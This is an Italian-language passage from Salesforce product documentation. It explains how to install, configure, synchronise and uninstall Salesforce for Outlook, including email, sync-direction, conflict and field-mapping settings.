Salesforce direttamente Outlook **•** Visualizza fino a 10 referenti e lead Salesforce correlati, con un massimo di quattro attività, opportunità e casi correlati agli stessi.

> **•** Consente di cercare ulteriori record di Salesforce.

# EDIZIONI

Salesforce per Outlook e Email Connect possono essere gestiti da: Salesforce Classic e Lightning Experience

Email Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce per Outlook è disponibile in: **tutte** le versioni



#### Siete ancora interessati?

Ci auguriamo di sì. Gli utenti che utilizzavano Connect per Outlook possono aumentare la loro produttività passando a Salesforce per Outlook o Email Connect. Offriamo risorse che possono rendere più semplice il passaggio al prodotto che soddisfa meglio le esigenze specifiche.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce <https://help.salesforce.com/HTViewSolution?id=000204943> [Come si disinstalla Connect per Outlook?](#page-1687-0) [Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società?

# Lingue supportate da Salesforce per Outlook

Salesforce per Outlook supporta le seguenti lingue.

- **•** Cinese (semplificato)
- **•** Cinese (tradizionale)
- **•** Ceco
- **•** Danese
- **•** Olandese
- **•** Inglese
- **•** Tedesco
- **•** Finlandese

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### Come vendere ai propri clienti

- **•** Francese
- **•** Ebraico
- **•** Ungherese
- **•** Italiano
- **•** Giapponese
- **•** Coreano
- **•** Polacco
- **•** Portoghese (Brasile)
- **•** Rumeno
- **•** Russo
- **•** Spagnolo
- **•** Spagnolo (Messico)
- **•** Svedese
- **•** Tailandese
- **•** Turco
- **•** Ucraino
- **•** Vietnamita

Il programma di installazione di Salesforce per Outlook non supporta le seguenti lingue.

- **•** Ebraico
- **•** Portoghese (Brasile)
- **•** Rumeno
- **•** Spagnolo (Messico)
- **•** Tailandese
- **•** Vietnamita

# <span id="page-1638-0"></span>Download del programma di installazione di Salesforce per Outlook

Scaricare il programma di installazione da Salesforce.

- 1. Chiudere Microsoft® Outlook® .
- **2.** Chiudere Salesforce per Outlook facendo clic con il pulsante destro del mouse sull'icona di Salesforce per Outlook ( ) nella barra di sistema e quindi su **Esci**.
- **3.** Se si sta effettuando l'aggiornamento da Salesforce per Outlook v2.4.2 o precedente, disinstallare la versione corrente dal Pannello di controllo di Microsoft Windows®. Per ricevere assistenza, contattare l'amministratore Windows. Se si esegue l'aggiornamento da Salesforce per Outlook v2.5.0. o successiva, continuare con il passaggio successivo.
- **4.** Dalle impostazioni personali, immettere *Salesforce per Outlook* nella casella Ricerca veloce, quindi selezionare **Salesforce per Outlook**.
- **5.** Fare clic su **Download**. Quindi, fare clic su **Salva file**. Se il pulsante **Download** non è disponibile, chiedere al proprio amministratore di assegnare l'utente a una configurazione Outlook.



Se l'utente è un amministratore, può distribuire le installazioni a più utenti simultaneamente utilizzando la versione .msi del programma di installazione.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce [Requisiti di sistema per Salesforce per Outlook](#page-2085-0) [Installazione e configurazione di Salesforce per Outlook](#page-1639-0) [Ricerca delle impostazioni personali](#page-20-0)

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per installare Salesforce per Outlook:

- **•** Assegnata a una configurazione attiva E
	- Serie di dati valida per ogni oggetto sincronizzato

Per modificare le cartelle di sincronizzazione:

**•** Profilo di Outlook impostato come predefinito nelle impostazioni email E

> Consentire agli utenti di modificare l'opzione "Cartella di Outlook per la sincronizzazione dei referenti" nella configurazione Outlook

# <span id="page-1639-0"></span>Installazione e configurazione di Salesforce per Outlook

- **1.** Aprire il file di installazione scaricato e salvato e completare la procedura di installazione guidata.
	- Nota: Se .NET 4 non è ancora installato, la procedura guidata lo installerà automaticamente. Tenere presente che la procedura di installazione guidata chiede di riavviare il computer al termine dell'installazione di .NET 4. Sarà quindi necessario avviare nuovamente la procedura guidata per completare l'installazione.
- 2. Aprire Microsoft® Outlook®. Viene aperta la configurazione guidata e nella barra di sistema compare l'icona Salesforce per Outlook (5). Se la procedura guidata non si apre, è possibile avviarla manualmente. Fare clic con il pulsante destro del mouse su **e escegliere Impostazioni**.
- **3.** Qualora sia necessario accedere a un sito Salesforce diverso da quello predefinito, fare clic su **Modifica URL** e selezionare il server a cui si desidera connettersi. Se il server desiderato non è presente nell'elenco, selezionare *Altro...* e inserire l'URL, ad esempio quello di un dominio personalizzato utilizzato dalla propria organizzazione.
- **4.** Inserire il nome utente e la password di Salesforce.
- **5.** Fare clic su **Approva**. In questo modo si crea una connessione tra Outlook e Salesforce. Non sarà necessario ripetere l'accesso a meno che non venga riscontrato un errore.
	- Nota: Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un'email di attivazione che si può utilizzare per l'accesso. In questo modo è possibile connettersi ovunque ci si trovi senza alcuna limitazione di indirizzo IP.
- **6.** Fare clic su **Avanti** e verificare le direzioni di sincronizzazione impostate dall'amministratore. Se è necessario selezionare cartelle diverse per eseguire la sincronizzazione degli elementi di Outlook, fare clic su **Cambia cartella** e selezionare quelle che si trovano all'interno delle cartelle predefinite o della cartella Posta in arrivo principale.



EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per installare Salesforce per Outlook:

- **•** Assegnata a una configurazione attiva E
	- Serie di dati valida per ogni oggetto sincronizzato

Per modificare le cartelle di sincronizzazione:

**•** Profilo di Outlook impostato come predefinito nelle impostazioni email E

> Consentire agli utenti di modificare l'opzione "Cartella di Outlook per la sincronizzazione dei referenti" nella configurazione Outlook

**7.** Fare clic su **Avanti** e selezionare il metodo di sincronizzazione.

- Scegliere di sincronizzare tutti i contatti, eventi e operazioni. Contrassegnare gli elementi che non si desidera sincronizzare con **•** la categoria "Non sincronizzare con Salesforce" in Outlook.
- **•** Scegliere di sincronizzare singoli contatti, eventi e operazioni. Contrassegnare gli elementi che si desidera sincronizzare con la categoria "Sincronizza con Salesforce" in Outlook.
- **8.** Fare clic su **Avanti**, quindi selezionare i tipi di voci private che si desidera sincronizzare.
- **9.** Fare clic su **Salva**. In corrispondenza dell'icona nella barra di sistema (·), che è ora attiva, viene visualizzato un messaggio di benvenuto. Se la configurazione prevede la sincronizzazione degli elementi di Outlook e si è scelta l'opzione Sincronizza solo gli elementi di Outlook che seleziono come metodo di sincronizzazione, tutti gli elementi nella cartella prescelta verranno automaticamente sincronizzati. L'icona ruota durante ogni ciclo di sincronizzazione.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)<sup>®</sup> Outlook<sup>®</sup> e Salesforce [Requisiti di sistema per Salesforce per Outlook](#page-2085-0) [Download del programma di installazione di Salesforce per Outlook](#page-1638-0) [Disinstallazione di Salesforce per Outlook](#page-1640-0)

# <span id="page-1640-0"></span>Disinstallazione di Salesforce per Outlook

- **1.** Chiudere Outlook.
- **2.** Con il pulsante destro del mouse, fare clic sull'icona di sincronizzazione ( ) e selezionare **Esci**.
- **3.** Mediante la funzione Installazione applicazioni di Windows, rimuovere Salesforce CRM per Outlook.

Se si intende reinstallare Salesforce per Outlook, è necessario prima rimuovere i file del database della precedente installazione di Salesforce per Outlook. In caso contrario, Salesforce per Outlook utilizzerà le vecchie impostazioni di sincronizzazione. Posizioni predefinite dei file del database:

- **•** (Microsoft Windows 7 e Vista) C:\Utenti\*nome utente*\Application Data\Roaming\salesforce.com\Salesforce per Outlook\DB\
- **•** (Microsoft Windows XP) C:\Documenti\*nome utente*\Application Data\salesforce.com\Salesforce per Outlook\DB\

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

# <span id="page-1641-1"></span>Gestione della configurazione Salesforce per Outlook

La versione di Salesforce per Outlook in uso è stata configurata con determinate funzioni, come la sincronizzazione di contatti, eventi e operazioni o l'aggiunta di messaggi email a Salesforce. Tali impostazioni vengono salvate in una configurazione Salesforce per Outlook in Salesforce.

- **1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.
	- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
	- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema ( ) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.
- **2.** A seconda delle autorizzazioni di cui si dispone, sarà possibile:
	- **•** [Modificare le impostazioni email](#page-1641-0)
	- **•** [Modificare le impostazioni di sincronizzazione](#page-1643-0)
	- **•** [Modificare la direzione di sincronizzazione](#page-1643-1)
	- **•** [Modificare le impostazioni di conflitto](#page-1644-0)
	- **•** [Visualizzare i criteri di corrispondenza](#page-1645-0)
	- **•** [Modificare le mappature dei campi](#page-1645-1)

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

<span id="page-1641-0"></span>**3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione dei dati. Ripristinare le impostazioni originali in qualsiasi momento facendo clic su **Ripristina impostazione predefinita** in cima alla configurazione modificata. L'amministratore può modificare le impostazioni, secondo necessità.

## Modifica delle impostazioni dell'email Salesforce per Outlook

La sezione Impostazioni di email della configurazione Salesforce per Outlook indica se all'utente è consentito aggiungere messaggi email a Salesforce da Outlook. I messaggi email aggiunti con Salesforce per Outlook vengono salvati in Salesforce e assegnati ad altri record in base alle proprie impostazioni Email a Salesforce personale.

**1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.

- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (**a)**) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.

Se è selezionata l'opzione **Aggiungi messaggio email**, in Outlook sono visibili i pulsanti **Aggiungi messaggio email** e **Invia e aggiungi**.

- Nota: Se i pulsanti **Aggiungi messaggio email** e **Invia e aggiungi** non sono visibili, è possibile che l'amministratore non abbia attivato Email a Salesforce.
- **2.** Fare clic su **Impostazioni di Email a Salesforce**.
- **3.** In Indirizzi email personali accettabili immettere gli indirizzi email da utilizzare per inviare messaggi. Separare gli indirizzi email con una virgola.
- **4.** Scegliere se si desidera che tutti i messaggi email vengano inviati a Voci non risolte personali, in modo da poterli assegnare manualmente ai record correlati, oppure se si desidera che Salesforce provi prima ad assegnarli manualmente.

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per accedere alla configurazione Salesforce per Outlook:

**•** Assegnata a una configurazione attiva

Per modificare le impostazioni email:

**•** "Aggiungi email"

- **5.** Configurare Email a Salesforce per aggiungere messaggi come attività a opportunità, lead o referenti corrispondenti o a tutti e tre. Se si configura Email a Salesforce in modo che associ i messaggi ai lead o referenti corrispondenti, Salesforce esegue una ricerca nei campi **A** e **CC** degli indirizzi email dei lead o referenti. Se non viene trovato alcun lead o referente, Salesforce salva il messaggio nell'elenco correlato Cronologia attività sul record appropriato.
- **6.** Se sono stati selezionati i lead o i referenti, scegliere il modo in cui Email a Salesforce deve elaborare i messaggi email contenenti informazioni sui lead o i referenti che corrispondono ai record duplicati. Email a Salesforce può aggiungere l'attività di email a tutti i record corrispondenti, al record duplicato più datato o al record che contiene il maggior numero di attività.
- 7. Se sono stati selezionati i lead o i referenti, è possibile selezionare Se non vengono trovati record corrispondenti, creare un'operazione e inviarla a Voci non risolte personali per inviare il messaggio email alle Voci non risolte personali nel caso in cui non vengano trovati record corrispondenti. Se questa casella di controllo non è selezionata e Salesforce non riesce a identificare l'indirizzo email nei campi A o Da, il messaggio non viene salvato in Salesforce.
- **8.** Selezionare Salva sempre gli allegati email per salvare gli allegati ai messaggi email inviati a Salesforce. La dimensione massima per i file allegati direttamente all'elenco correlato è 25 MB. La dimensione massima per più file allegati allo stesso messaggio email è 25 MB, con un limite massimo di 5 MB per file.
- **9.** Selezionare Inviami per email la conferma dell'associazione per ricevere una conferma quando viene inviato un messaggio email a Salesforce.

**10.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione della configurazione Salesforce per Outlook](#page-1641-1) [Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce [Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce

### <span id="page-1643-0"></span>Modifica delle impostazioni di sincronizzazione Salesforce per Outlook

La sezione Impostazioni di sincronizzazione della configurazione Salesforce per Outlook indica gli oggetti che è possibile sincronizzare e la direzione di sincronizzazione dei dati. Per visualizzare o modificare queste impostazioni:

- **1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.
	- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
	- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (**a)**) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.
- **2.** Spostare il puntatore del mouse sulle icone dei filtri ( $\mathbf{r}$ ) per visualizzare i tipi di record sincronizzati.
- **3.** Per interrompere la sincronizzazione di un elemento, deselezionare la casella di controllo. Tutti i campi relativi all'elemento vengono disabilitati nella pagina.
- **4.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione dei dati. Ripristinare le impostazioni originali in qualsiasi momento facendo clic su **Ripristina impostazione predefinita** in cima alla configurazione modificata. L'amministratore può modificare le impostazioni, secondo necessità.

#### VEDERE ANCHE:

<span id="page-1643-1"></span>[Gestione della configurazione Salesforce per Outlook](#page-1641-1) [Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

#### Modifica della direzione di sincronizzazione di Salesforce per Outlook

Se l'utente ha ricevuto dall'amministratore l'autorizzazione a modificare la propria configurazione, è possibile modificare la direzione di sincronizzazione per referenti, eventi e operazioni in base alle proprie preferenze.

- **1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.
	- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
	- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema ( ) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.

#### **2.** In Direzione di sincronizzazione, selezionare una delle seguenti opzioni per ogni oggetto.

- **•** *Outlook a Salesforce*: alla prima sincronizzazione dei dati, un record di Outlook crea o aggiorna un record di Salesforce. Nelle sincronizzazioni successive, le modifiche apportate ai record di Outlook vengono visualizzate in Salesforce, indipendentemente dalla modifica della versione di Salesforce. Inoltre, l'eliminazione di un record sincronizzato in Outlook elimina il record di Salesforce corrispondente. Le modifiche di Salesforce non vengono mai inviate a Outlook. L'impostazione di comportamento di conflitto richiesta è *Vince sempre Outlook*. Questa opzione non è disponibile per i referenti.
- **•** *Salesforce a Outlook*: alla prima sincronizzazione dei dati, un record di Salesforce crea o aggiorna un record di Outlook. Nelle sincronizzazioni successive, le modifiche apportate ai record di Salesforce vengono visualizzate in Outlook, indipendentemente dalla modifica della versione di Outlook del record. Inoltre, l'eliminazione di un record sincronizzato

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

Per disabilitare la sincronizzazione:

**•** "Se l'oggetto è sincronizzato"

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

Per modificare la direzione di sincronizzazione

**•** "Direzione di sincronizzazione" in Salesforce elimina il record di Outlook corrispondente. Le modifiche di Outlook non vengono mai inviate a Salesforce. L'impostazione di comportamento di conflitto richiesta è *Vince sempre Salesforce*.

- **•** *Sincronizza in entrambe le direzioni*: durante la sincronizzazione dei record, le modifiche apportate ai record di Outlook vengono apportate anche in Salesforce e viceversa. In caso di conflitto tra i record, l'impostazione per il comportamento di conflitto stabilisce quale record prevale.
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione dei dati. Ripristinare le impostazioni originali in qualsiasi momento facendo clic su **Ripristina impostazione predefinita** in cima alla configurazione modificata. L'amministratore può modificare le impostazioni, secondo necessità.

#### VEDERE ANCHE:

<span id="page-1644-0"></span>[Gestione della configurazione Salesforce per Outlook](#page-1641-1)

# Modifica delle impostazioni dei conflitti di Salesforce per Outlook

Le impostazioni del comportamento di conflitto determinano le operazioni da eseguire quando Salesforce per Outlook rileva un conflitto durante la sincronizzazione dei dati in entrambe le direzioni. l conflitti si verificano quando lo stesso record viene aggiornato su entrambi i lati, Salesforce e Outlook, o quando un record viene aggiornato su un lato ed eliminato sull'altro.

- **1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.
	- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
	- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (
	a) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.
- **2.** In Comportamento di conflitto selezionare una delle seguenti opzioni per ogni oggetto sincronizzato.
	- **•** *Vince sempre Salesforce*
	- **•** *Vince sempre Outlook*
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione dei dati. Ripristinare le impostazioni originali in qualsiasi momento facendo clic su **Ripristina impostazione predefinita** in cima alla configurazione modificata. L'amministratore può modificare le impostazioni, secondo necessità.

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

Per modificare il comportamento di conflitto

**•** "Comportamento di conflitto"

### <span id="page-1645-0"></span>Visualizzazione dei criteri di corrispondenza Salesforce per Outlook

Se Salesforce per Outlook rileva corrispondenze con più referenti durante la prima sincronizzazione di un contatto di Outlook, viene selezionato un referente di Salesforce in base ai criteri di corrispondenza definiti dall'amministratore.

Per accedere alla configurazione, procedere in uno dei seguenti modi.

- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema ( **a**) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.

Quindi, rivedere la preferenza di corrispondenza assegnata all'utente. Sono disponibili le seguenti opzioni:

- **•** Attività più recente: scegliere il referente di Salesforce che presenta l'attività più recente (ad esempio una telefonata o un messaggio email), come visualizzato nell'elenco correlato Cronologia attività del referente. Questa è l'opzione di corrispondenza predefinita.
- **•** Ultimo aggiornamento: scegliere l'ultimo referente di Salesforce modificato.
- **•** Più vecchio: scegliere il referente di Salesforce con la data di creazione meno recente.

#### <span id="page-1645-1"></span>VEDERE ANCHE:

[Gestione della configurazione Salesforce per Outlook](#page-1641-1)

#### Personalizzazione dei campi sincronizzati tra Salesforce e Outlook

A seconda delle autorizzazioni Salesforce per Outlook di cui si dispone, è possibile specificare il campo Salesforce da sincronizzare su ogni campo Microsoft Outlook quando si esegue la sincronizzazione degli elementi con Salesforce per Outlook. È possibile specificare i campi da sincronizzare su altri campi modificando le mappature dei campi nella configurazione Salesforce per Outlook.

Le mappature dei campi definiscono le corrispondenze tra i campi di Salesforce e Outlook quando viene eseguita la sincronizzazione degli elementi tra i due sistemi. È possibile modificare le mappature dei campi, a seconda delle autorizzazioni assegnate dall'amministratore Salesforce nella configurazione Salesforce per Outlook.

- **1.** Per accedere alla configurazione, procedere in uno dei seguenti modi.
	- **•** Accedere alla pagina di Salesforce per Outlook nelle impostazioni personali in Salesforce. Fare clic su **Visualizza la mia configurazione**.
	- Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (**a)**) sul desktop e selezionare **Salesforce** > **Configurazione Outlook**.
- **2.** In Impostazioni dati, fare clic su **Modifica mappature campi** in Referenti, Eventi o Operazioni per visualizzare tutti i campi dei record dell'oggetto.
- **3.** Rivedere i campi Salesforce mappati su ogni campo Outlook.
- **4.** Modificare le mappature dei campi Salesforce o Outlook che si desidera modificare o creare mappature per campi personalizzati. Salesforce per Outlook consente di modificare qualsiasi

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

Per visualizzare la configurazione

**•** Assegnata a una configurazione

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere alla configurazione Salesforce per Outlook

**•** Assegnata a una configurazione attiva

Per modificare le mappature dei campi

**•** Consentire agli utenti di modificare le "Mappature campi" nella configurazione

mappatura di campo con un elenco di selezione. È possibile aggiungere ulteriori mappature nella parte inferiore dell'elenco. È possibile rimuovere le mappature facendo clic sulla X accanto alla mappatura.

- Avvertenza: In caso di mappatura di un campo personalizzato universalmente obbligatorio, verificare che contenga un valore predefinito per evitare errori. Inoltre, la mappatura di campi personalizzati che richiedono convalida da parte di Salesforce può determinare errori di sincronizzazione. Ad esempio, se si mappa un campo personalizzato di Salesforce che richiede un valore univoco, è possibile che si verifichi un errore di sincronizzazione se nel campo di Outlook è stato inserito un valore non univoco.
- **5.** Fare clic su **Salva**. La sincronizzazione delle mappature dei campi negli elementi inizia al successivo aggiornamento degli elementi in Salesforce o Outlook. Ripristinare le impostazioni originali in qualsiasi momento facendo clic su **Ripristina impostazione predefinita** in cima alla configurazione modificata. L'amministratore può modificare le impostazioni, secondo necessità.

#### <span id="page-1646-0"></span>VEDERE ANCHE:

[Gestione della configurazione Salesforce per Outlook](#page-1641-1)

# Accesso alle impostazioni e agli strumenti di Salesforce per Outlook

Dopo che è stato installato Salesforce per Outlook, nella barra di sistema di Microsoft® Windows viene visualizzata l'icona  $\circledast$ ).



Utilizzando l'icona della barra di sistema, è possibile:

- **•** [Sincronizzare voci di Outlook e Salesforce](#page-1649-0)
- **•** [Visualizzare il registro di sincronizzazione](#page-1647-0)
- **•** [Risolvere le voci sincronizzate non risolte](#page-1661-0)
- **•** [Gestire la configurazione Salesforce per Outlook](#page-1641-1)
- **•** [Gestire gli elementi di Outlook da sincronizzare con Salesforce](#page-1660-0) a pagina 1655
- **•** [Modificare le proprie informazioni di accesso](#page-1647-1)
- **•** [Nascondere gli avvisi](#page-1648-0)
- **•** [Visualizzare gli errori](#page-1648-1)
- **•** [Modificare le cartelle di sincronizzazione](#page-1648-2)
- **•** Accedere alla guida in linea di Salesforce per Outlook

#### **Accesso all'applicazione della barra di sistema**

- **•** Se l'icona non è visualizzata è sufficiente riavviare l'applicazione facendo doppio clic sul collegamento di Salesforce per Outlook presente sul desktop oppure aprendo l'applicazione dalla directory Programmi del computer (**Start** > **Programmi** > **salesforce.com** > **Salesforce per Outlook**).
- Se l'icona è disabilitata ( •), potrebbe essere necessario avviare Outlook.
- **•** Se l'icona non è visualizzata, fare clic sulla freccia accanto alla barra di sistema e trascinare l'icona di Salesforce per Outlook sulla barra di sistema.

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### <span id="page-1647-0"></span>Visualizzazione del registro di sincronizzazione Salesforce per Outlook

Il registro di sincronizzazione registra le informazioni di risoluzione dei problemi di Salesforce per Outlook, compresi il numero di record contenenti errori e il numero di record creati, aggiornati o eliminati durante la sincronizzazione.

Per visualizzare il registro, fare clic con il pulsante destro del mouse sull'icona della barra di sistema ( ) e scegliere **Sincronizza** > **Visualizza registro sincronizzazione**.

#### VEDERE ANCHE:

<span id="page-1647-1"></span>[Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

### Modifica delle informazioni di accesso di Salesforce per Outlook

In caso di modifica del nome utente o della password di Salesforce sarà necessario aggiornare le informazioni di accesso in Salesforce per Outlook.

- 1. Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (3) sul desktop e selezionare **Impostazioni...**
- **2.** Fare clic su **Cambia utente**.
- **3.** Inserire nome utente e password corretti di Salesforce e fare clic su **Accesso**. In questo modo si crea una connessione tra Outlook e Salesforce. Non sarà necessario ripetere l'accesso a meno che non venga riscontrato un errore.
- **4.** Fare clic su **Avanti** e quindi su **Chiudi**.
